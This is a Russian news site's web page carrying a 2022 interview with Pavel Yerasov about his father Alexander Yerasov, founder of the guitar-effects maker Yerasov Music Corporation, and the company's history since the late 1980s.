		<style type="text/css"> .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-270x270.jpg" />
<style id="sccss">/* Введите Ваш код CSS тут */</style><style type="text/css" id="wp-custom-css">.twp-tab-contents.twp-content-active {
    display: flex;
	flex-wrap: wrap;
}
.twp-post-hentry {
  padding: 10px;
    width: 50%;
	display: block
}

.twp-post-grid .post-thumbnail {    
    max-width: 100%;
}
.twp-post-grid .twp-content-wraper {
   
    max-width: 100%;
}

#yandex_rtb_R-A-353089-1, #yandex_rtb_R-A-353089-2{
	display: none;
}

@media screen and (max-width: 768px){
	.twp-post-hentry {
		padding: 0;
			width: 100%;
		display: block
	}
 .twp-post-grid .post-thumbnail img {    
    width: 100%;
}
}
.pushSubscribe item button {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
    cursor: pointer;
    background: red;
    border: none;
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    transition: 0.3s ease;
}
.pushSubscribe item button:hover {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
		cursor: pointer;
		box-shadow: 0 0 5px rgba(0,0,0,0.5);
/*     border: 1px solid red; */
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: red;
    transition: 0.3s ease;
}
.pushSubscribe item button {   
    background: #dd5540;
   
}
.pushSubscribe bell .bell {
    fill: #dd5540;   
}
.pushSubscribe {
	left:84%;
}</style><script>var ajaxUrlFlatPM = "https://sensaciy.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>

    <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113159759-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-113159759-1');
    </script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(47446288, "init", {
            id:47446288,
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
        });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/47446288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
    <meta name="google-site-verification" content="6wrAhN_wSW6hZP6qaIOaN8oNg_zkFMxtjlAfozQlcEs" />
	<!--LiveInternet counter-->
	<script>
		new Image().src = "https://counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();
	</script>
	<!--/LiveInternet-->

	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
	
	<meta name="yandex-verification" content="a81ec9b13fcd9a9b" />
</head>
<body class="wp-singular post-template-default single single-post postid-115825 single-format-standard wp-custom-logo wp-theme-true-news group-blog column-layout-2 right-sidebar">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div class="twp-site-wrapper">

        
        <div class="twp-site-content">

        <header id="masthead" class="site-header header-affix site-header-1" role="banner">

           <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="twp-row-flex">
                    <div class="topbar-left">
                        <div class="site-branding affix-site-branding">
                            <a href="https://sensaciy.net/" rel="home" ><img width="200" src="http://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net_whyte.png" alt="Сенсаций.Нет" title="Сенсаций.Нет" />                        </div>
                    </div>
                    <div class="topbar-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                        <div class="twp-mid-affixbar">
            <div id="twp-current-read">

                <div id="twp-current-read-bg" class="twp-read-slideup current-read-animated"></div>
                
                    <span class="current-news-title twp-delay-animated1">
                      Молния                    </span>
                    <span class="breaking-news-headline twp-delay-animated2 twp-read-fadein current-read-marquee">
                        Ерасов. Династия гитарного усиления                    </span>

                
            </div>
        </div>
                                </div>
                        </div>
                    </div>
                    <div class="topbar-right">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="social-icons">
                                    <div class="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="social-menu" class=""><li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://sensaciy.net/category/news/"><span class="screen-reader-text">Новости</span></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://sensaciy.net/category/texts/"><span class="screen-reader-text">Аналитика</span></a></li>
<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://sensaciy.net/category/opinion/"><span class="screen-reader-text">Мнение</span></a></li>
<li id="menu-item-2540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/"><span class="screen-reader-text">Подкасты</span></a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="header-topbar header-border">
        <div class="wrapper">
            <div class="twp-row-flex">
                <div class="topbar-left">
                    
        <div class="site-branding">

            <a href="https://sensaciy.net/" class="custom-logo-link" rel="home"><img width="735" height="145" src="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" class="custom-logo" alt="Сенсаций.Нет" decoding="async" fetchpriority="high" srcset="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png 735w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png 300w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59@2x.png 600w" sizes="(max-width: 735px) 100vw, 735px" data-attachment-id="33188" data-permalink="https://sensaciy.net/sensaciy_net/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" data-orig-size="735,145" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sensaciy_net" data-image-description="" data-image-caption="" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png" data-large-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" /></a>
                <div class="site-title"><a href="https://sensaciy.net/" rel="home">Сенсаций.Нет</a>
                </div>

            
                <p class="site-description">Не дай новостям себя обмануть</p>

            
        </div><!-- .site-branding -->
                        </div>

                <div class="topbar-right">
                    <div class="topbar-items">
                                    <div class="topbar-item">
                <div class="twp-topnav-area">
                    <div class="menu"><ul id="top-menu" class="menu"><li id="menu-item-33906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-59467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>                </div>
            </div>

                                
                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-navigation header-bg header-affix-follow header-affixnav header-border">
        <div class="wrapper">
            <div class="twp-row-flex">

                        <nav id="site-navigation" class="main-navigation" role="navigation">
            <button type="button" id="toggle-target" class="twp-btn toggle-menu twp-btn-transparent" aria-controls="primary-menu" aria-expanded="false">
                 <span class="screen-reader-text">
                    Primary Menu                </span>
                <i class="ham"></i>
            </button>
            <div class="twp-navigation-area">
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </nav>
        
                <div class="nav-right">
                    <div class="navbar-items">
                                
        
        
                    <div class="navbar-item">
                <button type="button" id="icon-search" class="twp-btn twp-navbar-btn twp-btn-transparent">
                    <i class="ion ion-ios-search meta-icon meta-icon-large"></i>
                </button>
            </div>
                            </div>
                </div>
                
            </div>
        </div>
    </div>

        </header>
        
        <div id="content" class="site-content">

        
            <div class="block-elements block-elements-breadcrumb">
                <div class="wrapper">

                    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://sensaciy.net/" rel="home" itemprop="item"><span itemprop="name">Домой</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://sensaciy.net/category/business/" itemprop="item"><span itemprop="name">Люди дела</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/" itemprop="item"><span itemprop="name">Ерасов. Династия гитарного усиления</span></a><meta itemprop="position" content="3" /></li></ul></nav>
                    
                        
                        
                </div>
            </div>
        	<div class="block-elements block-elements-single">
		<div class="wrapper">
			<div class="twp-row">

				<div id="primary" class="content-area ">
					<main id="main" class="site-main" role="main">

						
<article id="wp-pp post-115825" class="post-115825 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-yerasov tag-33357 tag-33355 tag-33360 tag-33356 tag-33358 tag-33359 tag-32720">

    
        <div class="meta-categories-3">
                                                    <span>
                                                         <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/business/" rel="category tag">Люди дела</a></li></ul></span></div>                                                    </span>
            <span class="block-time">
				05.05.2022				13:07			</span>
			
			
        </div>

        <header class="entry-header entry-header-1">

            <h1 class="entry-title">

                Ерасов. Династия гитарного усиления
                
            </h1>

        </header>

        
    
        <div class="post-thumbnail">

            
                
                <img width="1600" height="1000" src="https://sensaciy.net/wp-content/uploads/2022/05/6-2.jpeg" class="attachment-full size-full wp-post-image" alt="Ерасов. Династия гитарного усиления" title="Ерасов. Династия гитарного усиления" decoding="async" srcset="https://sensaciy.net/wp-content/uploads/2022/05/6-2.jpeg 1600w, https://sensaciy.net/wp-content/uploads/2022/05/6-2-300x188.jpeg 300w, https://sensaciy.net/wp-content/uploads/2022/05/6-2-1024x640.jpeg 1024w, https://sensaciy.net/wp-content/uploads/2022/05/6-2-1536x960.jpeg 1536w, https://sensaciy.net/wp-content/uploads/2022/05/6-2-300x188@2x.jpeg 600w" sizes="(max-width: 1600px) 100vw, 1600px" data-attachment-id="115843" data-permalink="https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/6-2-14/" data-orig-file="https://sensaciy.net/wp-content/uploads/2022/05/6-2.jpeg" data-orig-size="1600,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Александр Евгеньевич Ерасов с сыном Павлом и другими сотрудниками &#171;Yerasov music corporation&#187; &#8212; коллаж Андрея Зайцева." data-image-description="&lt;p&gt;Александр Евгеньевич Ерасов с сыном Павлом и другими сотрудниками &#171;Yerasov music corporation&#187; &#8212; коллаж Андрея Зайцева.&lt;/p&gt;
" data-image-caption="&lt;p&gt;Александр Евгеньевич Ерасов с сыном Павлом и другими сотрудниками &#171;Yerasov music corporation&#187; &#8212; коллаж Андрея Зайцева.&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2022/05/6-2-300x188.jpeg" data-large-file="https://sensaciy.net/wp-content/uploads/2022/05/6-2-1024x640.jpeg" />
            
                        <figcaption class="wp-caption-text">Александр Евгеньевич Ерасов с сыном Павлом и другими сотрудниками &#171;Yerasov music corporation&#187; &#8212; коллаж Андрея Зайцева.</figcaption>

        </div>

    
    <div class="twp-content-wraper">

        
        <div class="entry-content">
            <div class="flat_pm_start"></div>
<p><em>В России не так много производителей музыкального оборудования с такой длинной историей, как основанная ещё в прошлом веке компания <a href="https://www.yerasov.ru/">&#171;Yerasov music corporation&#187;</a>. В прошлом году <a href="https://sensaciy.net/aleksandr-erasov-i-budut-zvuchat-gitari/">покинул этот мир</a> основатель компании Александр Евгеньевич Ерасов. &#171;Сенсаций.Нет&#187; удалось пообщаться с Павлом Ерасовым, который принял всё историческое и производственное наследие отца.</em></p>
<p>Иногда складывается впечатление, что определение &#171;династия&#187; в современном мире применима только к образу врачей, военных или, скажем, актёрам. Безусловно, это замечательно, поскольку преемственность укрепляет связь поколений и надежду о стабильности. Но приведённые примеры профессий потому и на слуху, что встречаются повседневной жизни куда чаще, чем производители музыкального оборудования, которые, по сути, являют собой сплав инженера, управленца, изобретателя и коммерсанта. Без месяца год, как ушёл от нас Александр Евгеньевич Ерасов, трудами которого не одно десятилетие российские музыканты имеют возможность играть на высококачественном звуковом оборудовании доступного ценового сегмента. Но чего греха таить, многие хейтеры и недоброжелатели, предсказывали компании &#171;Yerasov&#187; скорый упадок, ведь очевидно, что основным вектором и движущей силой являлся основатель. Но несмотря на тяжёлые для всех годы пандемии и уход Александра Евгеньевича, производство продолжает функционировать, ведомое уже его сыном Павлом Ерасовым. Вот с ним-то откровенно и побеседовали &#171;Сенсаций.Нет&#187;.</p>
<p><strong>Сенсаций.Нет:</strong> Вы сын Александра Ерасова. С какого момента вы стали понимать, что ваш отец делает нечто особенное. Имеется ввиду вот не «просто папа на работу ходит каждый день», как это у всех. В какой момент «открылись глаза»?</p>
<figure id="attachment_115880" aria-describedby="caption-attachment-115880" style="width: 1000px" class="wp-caption alignnone"><img loading="lazy" decoding="async" data-attachment-id="115880" data-permalink="https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/20-3/" data-orig-file="https://sensaciy.net/wp-content/uploads/2022/05/20.jpeg" data-orig-size="1600,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Александр Ерасов (в центре) в конце 80-х. &#8212; фото из личного архива Павла Ерасова." data-image-description="" data-image-caption="&lt;p&gt;Александр Ерасов (в центре) в конце 80-х. &#8212; фото из личного архива Павла Ерасова.&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2022/05/20-300x188.jpeg" data-large-file="https://sensaciy.net/wp-content/uploads/2022/05/20-1024x640.jpeg" class="size-large wp-image-115880" src="https://sensaciy.net/wp-content/uploads/2022/05/20-1024x640.jpeg" alt="" width="1000" height="625" srcset="https://sensaciy.net/wp-content/uploads/2022/05/20-1024x640.jpeg 1024w, https://sensaciy.net/wp-content/uploads/2022/05/20-300x188.jpeg 300w, https://sensaciy.net/wp-content/uploads/2022/05/20-1536x960.jpeg 1536w, https://sensaciy.net/wp-content/uploads/2022/05/20.jpeg 1600w, https://sensaciy.net/wp-content/uploads/2022/05/20-300x188@2x.jpeg 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-115880" class="wp-caption-text"><em>Александр Ерасов (в центре) в конце 80-х. &#8212; фото из личного архива Павла Ерасова.</em></figcaption></figure>
<blockquote><p><strong>Павел Ерасов:</strong> Давайте я расскажу, как я вообще попал в компанию. Отец в конце восьмидесятых работал музыкантом в ансамбле. Как он играл на гитаре мне очень нравилось. Часто встречи с другими музыкантами происходили у нас дома, ведь он уже тогда на заказ делал звукосниматели и педали эффектов. Мне тогда было шесть или семь лет. А вот с десяти лет папа стал, так скажем, втягивать меня в процесс, чтобы я помогал. Один запах канифоли, чего стоит Я его помню даже сейчас — запах моего детства. Отец вечерами паял регулярно, а днем, мы с ним выходили во двор, куда-нибудь на футбольную площадку, например, красить корпуса для педалей из ручного пульверизатора. Который был похож на ручной велосипедный насос. Ставили на газетку баночку, на баночку корпус и&#8230;</p>
<figure id="attachment_115846" aria-describedby="caption-attachment-115846" style="width: 1000px" class="wp-caption alignnone"><img loading="lazy" decoding="async" data-attachment-id="115846" data-permalink="https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/10-2-3/" data-orig-file="https://sensaciy.net/wp-content/uploads/2022/05/10-2.jpeg" data-orig-size="1600,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Бытовой пульверизатор из СССР &#8212; коллаж Андрея Зайцева." data-image-description="" data-image-caption="&lt;p&gt;Бытовой пульверизатор из СССР &#8212; коллаж Андрея Зайцева.&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2022/05/10-2-300x188.jpeg" data-large-file="https://sensaciy.net/wp-content/uploads/2022/05/10-2-1024x640.jpeg" class="size-large wp-image-115846" src="https://sensaciy.net/wp-content/uploads/2022/05/10-2-1024x640.jpeg" alt="" width="1000" height="625" srcset="https://sensaciy.net/wp-content/uploads/2022/05/10-2-1024x640.jpeg 1024w, https://sensaciy.net/wp-content/uploads/2022/05/10-2-300x188.jpeg 300w, https://sensaciy.net/wp-content/uploads/2022/05/10-2-1536x960.jpeg 1536w, https://sensaciy.net/wp-content/uploads/2022/05/10-2.jpeg 1600w, https://sensaciy.net/wp-content/uploads/2022/05/10-2-300x188@2x.jpeg 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-115846" class="wp-caption-text"><em>Бытовой пульверизатор из СССР &#8212; коллаж Андрея Зайцева.</em></figcaption></figure>
<p>На излёте советского союза в 1988 году отец создал производственный кооператив «Гамма», где мелкими сериями буквально вручную создавал педали эффектов для гитаристов.</p>
<p>А потом случились девяностые и рухнул привычный образ жизни у очень многих людей. Отец очень переживал, но тем не менее именно в середине девяностых была основана компания «Yerasov music corporation». Тогда там работало всего пять человек. В это время я занимался в театральном коллективе. Играл немного в КВН, была творческая тусня в общем. И в девятнадцать лет отец предложил попробовать себя в компании, чтобы я мог помогать ему. Несмотря на близкие родственные отношения с владельцем фирмы, особого привилегированного «мажорного» статуса у меня не было и своё становление я начал практически с самого низа. Начинал простым грузчиком-экспедитором, потом снабженцем. Освоил навыки менеджера по продажам, затем переключился на бухгалтерию. Запустил интернет магазин с онлайн оплатой заказов (2004-2005 год). Но приходилось работать и руками в цехах: паять, сверлить&#8230; Отец всему научил. Он тренировал меня, воспитывал и «закалял в боях». Уже и не вспомнишь, не спросишь, специально ли он это делал.</p>
<figure id="attachment_116086" aria-describedby="caption-attachment-116086" style="width: 1000px" class="wp-caption alignnone"><img loading="lazy" decoding="async" data-attachment-id="116086" data-permalink="https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/1-6-21/" data-orig-file="https://sensaciy.net/wp-content/uploads/2022/05/1-6.jpeg" data-orig-size="1600,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Александр Ерасов с сыном Павлом и партнёром из Великобритании на международной выставке во Фракнфурте (Германия) в 2013 г. &#8212; коллаж Андрея Зайцева" data-image-description="" data-image-caption="&lt;p&gt;Александр Ерасов с сыном Павлом и партнёром из Великобритании на международной выставке во Фракнфурте (Германия) в 2013 г. &#8212; коллаж Андрея Зайцева&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2022/05/1-6-300x188.jpeg" data-large-file="https://sensaciy.net/wp-content/uploads/2022/05/1-6-1024x640.jpeg" class="wp-image-116086 size-large" src="https://sensaciy.net/wp-content/uploads/2022/05/1-6-1024x640.jpeg" alt="" width="1000" height="625" srcset="https://sensaciy.net/wp-content/uploads/2022/05/1-6-1024x640.jpeg 1024w, https://sensaciy.net/wp-content/uploads/2022/05/1-6-300x188.jpeg 300w, https://sensaciy.net/wp-content/uploads/2022/05/1-6-1536x960.jpeg 1536w, https://sensaciy.net/wp-content/uploads/2022/05/1-6.jpeg 1600w, https://sensaciy.net/wp-content/uploads/2022/05/1-6-300x188@2x.jpeg 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-116086" class="wp-caption-text"><em>Александр Ерасов с сыном Павлом и партнёром из Великобритании на международной выставке во Франкфурте (Германия) в 2013 г. &#8212; коллаж Андрея Зайцева</em></figcaption></figure>
<p>Получив «такой» опыт на производстве я начал видеть, чего не хватает компании для дальнейшего роста. Управленческое звено, планирование производства и автоматизация некоторых процессов, стало для меня приоритетным вопросом (2007-2008 год). И я осознано пошел получать высшее экономическое образование по управлению производственным предприятием. Это в итоге решило очень много задач и повысило производительность компании обеспечив дальнейший рост. Мне было на тот момент тридцать лет.</p></blockquote>
<p><strong>Сенсаций.Нет:</strong> А остался кто-нибудь из первоначального состава?</p>
<blockquote><p><strong>Павел Ерасов:</strong> Конечно! Праздновали недавно! У нас очень стабильная, дружная команда из талантливых разработчиков, инженеров, гитаристов, которые любят свое дело, работая у нас в компании. Люди работают по четверть века. Сейчас в компании, если не считать смежников, двадцать пять человек.</p></blockquote>
<figure id="attachment_115864" aria-describedby="caption-attachment-115864" style="width: 1000px" class="wp-caption alignnone"><img loading="lazy" decoding="async" data-attachment-id="115864" data-permalink="https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/21-2/" data-orig-file="https://sensaciy.net/wp-content/uploads/2022/05/21.jpeg" data-orig-size="1600,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Эволюция эффекта &#171;хорус&#187; в формате гитарной педали: от безымянной через &#171;ГАММА&#187; до &#171;Yerasov&#187; &#8212; коллаж Андрея Зайцева." data-image-description="" data-image-caption="&lt;p&gt;Эволюция эффекта &#171;хорус&#187; в формате гитарной педали: от безымянной через &#171;ГАММА&#187; до &#171;Yerasov&#187; &#8212; коллаж Андрея Зайцева.&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2022/05/21-300x188.jpeg" data-large-file="https://sensaciy.net/wp-content/uploads/2022/05/21-1024x640.jpeg" class="size-large wp-image-115864" src="https://sensaciy.net/wp-content/uploads/2022/05/21-1024x640.jpeg" alt="" width="1000" height="625" srcset="https://sensaciy.net/wp-content/uploads/2022/05/21-1024x640.jpeg 1024w, https://sensaciy.net/wp-content/uploads/2022/05/21-300x188.jpeg 300w, https://sensaciy.net/wp-content/uploads/2022/05/21-1536x960.jpeg 1536w, https://sensaciy.net/wp-content/uploads/2022/05/21.jpeg 1600w, https://sensaciy.net/wp-content/uploads/2022/05/21-300x188@2x.jpeg 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-115864" class="wp-caption-text"><em>Эволюция эффекта &#171;хорус&#187; в формате гитарной педали: от безымянной через &#171;ГАММА&#187; до &#171;Yerasov&#187; &#8212; коллаж Андрея Зайцева.</em></figcaption></figure>
<p><strong>Сенсаций.Нет:</strong> Но вспоминая девяностые, кажется удивительным, что компания выжила. Суровые же времена были.</p>
<blockquote><p><strong>Павел Ерасов:</strong> Действительно, работы было тогда мало. Спасал побочный бизнес «купи-продай»: рынок «Лужники», баулы, шоколадки. Всё это делалось, чтобы иметь возможность платить людям зарплату и сохранить коллектив.</p></blockquote>
<p><strong>Сенсаций.Нет:</strong> Александр Евгеньевич, безусловно, легенда среди гитаристов нашей страны. А вы сейчас не ощущаете себя в тени его славы?</p>
<blockquote><p><strong>Павел Ерасов:</strong> Нет. Я всегда был рядом. Отец брал меня везде, во все деловые поездки. Москва, Новосибирск, Нижний Новгород Санкт-Петербург&#8230; Мы посещали выставки с 2002 года. Это давало мне возможность воочию видеть все процессы развития компании, трудности, запросы от потребителей, а также их положительные (а иногда, увы, и не очень) отзывы. Давало возможность общения не только с друзьями-музыкантами, но и с другими производителями сценического оборудования. Все, чего добилась компания сейчас — это работа не только наша с отцом, но и всего коллектива в целом.</p></blockquote>
<p><strong>Сенсаций.Нет:</strong> А почему видя то, чем занимается отец, видя всех этих музыкантов в гостях, сам не пошёл по музыкальной дорожке?</p>
<blockquote><p><strong>Павел Ерасов:</strong> Я играл в местной любительской группе. Вначале на барабанах, потом на гитаре. Музыкального образования у меня нет. Но дальше не стал развивать эту тему.</p></blockquote>
